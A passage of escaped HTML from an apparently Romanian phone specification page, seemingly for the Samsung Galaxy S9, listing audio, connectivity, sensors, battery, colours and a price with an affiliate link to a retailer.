baseline;\"\u003E\n\u003Ctr style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cth rowspan=\"4\" scope=\"row\" style=\"background: rgb(246, 246, 246); border-bottom-style: initial; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: none; border-top-style: initial; border-width: 0px medium 0px 0px; box-sizing: border-box; color: #b23f33; font-family: Google-Oswald, Arial; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: normal; line-height: normal; margin: 0px; padding: 2px 10px; text-align: left; text-transform: uppercase; vertical-align: top; width: 86px;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003ESunet\u003C\/span\u003E\u003C\/th\u003E\u003Ctd class=\"ttl\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;\"\u003ETip alerta\u003C\/td\u003E\u003Ctd class=\"nfo\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;\"\u003EVibratii; MP3, WAV ringtones\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd class=\"ttl\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;\"\u003EDifuzoare\u003C\/td\u003E\u003Ctd class=\"nfo\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;\"\u003EDa, cu difuzoare stereo\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd class=\"ttl\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;\"\u003E3.5mm jack\u003C\/td\u003E\u003Ctd class=\"nfo\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;\"\u003EDa\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd class=\"ttl\" style=\"background: rgb(250, 250, 250); border-bottom-style: none; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: initial; border-top-style: initial; border-width: 0px 0px medium; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;\"\u003E\u003C\/td\u003E\u003Ctd class=\"nfo\" data-spec=\"optionalother\" style=\"background: rgb(250, 250, 250); border-bottom-style: none; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: initial; border-top-style: initial; border-width: 0px 0px medium; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;\"\u003E- 32-bit\/384kHz audio\u003Cbr \/\u003E\n- Active noise cancellation cu microfon dedicat\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable cellspacing=\"0\" style=\"background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(227, 227, 227); border-top-style: solid; border-width: 1px 0px 0px; box-sizing: border-box; color: black; font-family: Arimo, Arial, sans-serif; font-size: 16px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline; width: 727px;\"\u003E\u003Ctbody style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cth rowspan=\"9\" scope=\"row\" style=\"background: rgb(246, 246, 246); border-bottom-style: initial; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: none; border-top-style: initial; border-width: 0px medium 0px 0px; box-sizing: border-box; color: #b23f33; font-family: Google-Oswald, Arial; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: normal; line-height: normal; margin: 0px; padding: 2px 10px; text-align: left; text-transform: uppercase; vertical-align: top; width: 86px;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003ECOnectivitate\u003C\/span\u003E\u003C\/th\u003E\u003Ctd class=\"ttl\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;\"\u003EWLAN\u003C\/td\u003E\u003Ctd class=\"nfo\" data-spec=\"wlan\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;\"\u003EWi-Fi 802.11 a\/b\/g\/n\/ac, dual-band, Wi-Fi Direct, hotspot\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd class=\"ttl\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;\"\u003EBluetooth\u003C\/td\u003E\u003Ctd class=\"nfo\" data-spec=\"bluetooth\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;\"\u003E5.0, A2DP, LE, aptX\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd class=\"ttl\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;\"\u003EGPS\u003C\/td\u003E\u003Ctd class=\"nfo\" data-spec=\"gps\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;\"\u003EDa, cu A-GPS, GLONASS, BDS, GALILEO\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd class=\"ttl\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;\"\u003ENFC\u003C\/td\u003E\u003Ctd class=\"nfo\" data-spec=\"nfc\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;\"\u003EDa\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd class=\"ttl\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;\"\u003ERadio\u003C\/td\u003E\u003Ctd class=\"nfo\" data-spec=\"radio\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;\"\u003EFM radio (USA \u0026amp; Canada only) - A fi confirmat\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd class=\"ttl\" style=\"background: rgb(250, 250, 250); border-bottom-style: none; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: initial; border-top-style: initial; border-width: 0px 0px medium; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;\"\u003EUSB\u003C\/td\u003E\u003Ctd class=\"nfo\" data-spec=\"usb\" style=\"background: rgb(250, 250, 250); border-bottom-style: none; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: initial; border-top-style: initial; border-width: 0px 0px medium; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;\"\u003E3.1, Tip-C 1.0 connector reversibil\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable cellspacing=\"0\" style=\"background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(227, 227, 227); border-top-style: solid; border-width: 1px 0px 0px; box-sizing: border-box; color: black; font-family: Arimo, Arial, sans-serif; font-size: 16px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline; width: 727px;\"\u003E\u003Ctbody style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cth rowspan=\"12\" scope=\"row\" style=\"background: rgb(246, 246, 246); border-bottom-style: initial; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: none; border-top-style: initial; border-width: 0px medium 0px 0px; box-sizing: border-box; color: #b23f33; font-family: Google-Oswald, Arial; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: normal; line-height: normal; margin: 0px; padding: 2px 10px; text-align: left; text-transform: uppercase; vertical-align: top; width: 86px;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003ESpecificatii\u003C\/span\u003E\u003C\/th\u003E\u003Ctd class=\"ttl\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;\"\u003ESensori\u003C\/td\u003E\u003Ctd class=\"nfo\" data-spec=\"sensors\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;\"\u003EScaner pt iris, amprenta, accelerometru, gyro, proximitate, compass, barometru, bataile inimii, SpO2\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd class=\"ttl\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;\"\u003EMesaje\u003C\/td\u003E\u003Ctd class=\"nfo\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;\"\u003ESMS, MMS, Email, Push Mail, IM\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd class=\"ttl\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;\"\u003EBrowser\u003C\/td\u003E\u003Ctd class=\"nfo\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;\"\u003EHTML5\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd class=\"ttl\" style=\"background: rgb(250, 250, 250); border-bottom-style: none; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: initial; border-top-style: initial; border-width: 0px 0px medium; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;\"\u003E\u003C\/td\u003E\u003Ctd class=\"nfo\" data-spec=\"featuresother\" style=\"background: rgb(250, 250, 250); border-bottom-style: none; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: initial; border-top-style: initial; border-width: 0px 0px medium; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;\"\u003E- Samsung DeX (desktop experience support)\u003Cbr \/\u003E\n- Incarcare rapida a bateriei (Quick Charge 2.0)\u003Cbr \/\u003E\n- Qi\/PMA incarcare wireless\u003Cbr \/\u003E\n- ANT+ suport\u003Cbr \/\u003E\n- Bixby limba naturala de comanda si dictare\u003Cbr \/\u003E\n- MP4\/DivX\/XviD\/H.265 player\u003Cbr \/\u003E\n- MP3\/WAV\/eAAC+\/FLAC player\u003Cbr \/\u003E\n- Editor foto\/video\u003Cbr \/\u003E\n- Editor documente\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable cellspacing=\"0\" style=\"background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(227, 227, 227); border-top-style: solid; border-width: 1px 0px 0px; box-sizing: border-box; color: black; font-family: Arimo, Arial, sans-serif; font-size: 16px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline; width: 727px;\"\u003E\u003Ctbody style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cth rowspan=\"7\" scope=\"row\" style=\"background: rgb(246, 246, 246); border-bottom-style: initial; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: none; border-top-style: initial; border-width: 0px medium 0px 0px; box-sizing: border-box; color: #b23f33; font-family: Google-Oswald, Arial; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: normal; line-height: normal; margin: 0px; padding: 2px 10px; text-align: left; text-transform: uppercase; vertical-align: top; width: 86px;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EBATERie\u003C\/span\u003E\u003C\/th\u003E\u003Ctd class=\"ttl\" style=\"background: rgb(250, 250, 250); border-bottom-style: none; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: initial; border-top-style: initial; border-width: 0px 0px medium; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;\"\u003E\u003C\/td\u003E\u003Ctd class=\"nfo\" data-spec=\"batdescription1\" style=\"background: rgb(250, 250, 250); border-bottom-style: none; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: initial; border-top-style: initial; border-width: 0px 0px medium; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;\"\u003ENon-removable baterie Li-Ion 3000 mAh (11.55 Wh)\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable cellspacing=\"0\" style=\"background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(227, 227, 227); border-top-style: solid; border-width: 1px 0px 0px; box-sizing: border-box; color: black; font-family: Arimo, Arial, sans-serif; font-size: 16px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline; width: 727px;\"\u003E\u003Ctbody style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cth rowspan=\"5\" scope=\"row\" style=\"background: rgb(246, 246, 246); border-bottom-style: initial; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: none; border-top-style: initial; border-width: 0px medium 0px 0px; box-sizing: border-box; color: #b23f33; font-family: Google-Oswald, Arial; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: normal; line-height: normal; margin: 0px; padding: 2px 10px; text-align: left; text-transform: uppercase; vertical-align: top; width: 86px;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EDiverse\u003C\/span\u003E\u003C\/th\u003E\u003Ctd class=\"ttl\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;\"\u003ECulori\u003C\/td\u003E\u003Ctd class=\"nfo\" data-spec=\"colors\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;\"\u003EMidnight Black, Coral Blue, Titanium Gray, Lilac Purple\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd class=\"ttl\" style=\"background: rgb(250, 250, 250); border-bottom-style: none; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: initial; border-top-style: initial; border-width: 0px 0px medium; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;\"\u003EPret\u003C\/td\u003E\u003Ctd class=\"nfo\" data-spec=\"price\" style=\"background: rgb(250, 250, 250); border-bottom-style: none; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: initial; border-top-style: initial; border-width: 0px 0px medium; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;\"\u003ECam 3.899 RON \u003Ca href=\"http:\/\/ads.tradeads.eu\/Link\/Click?adsx=4pINw5+kEVcFFyr6xdUN2A==\u0026amp;rd=https%3a%2f%2faltex.ro%2fprecomanda-samsung-galaxy-s9%2f\" rel=\"nofollow\" target=\"_blank\"\u003EVerifica pret si disponibilitate la 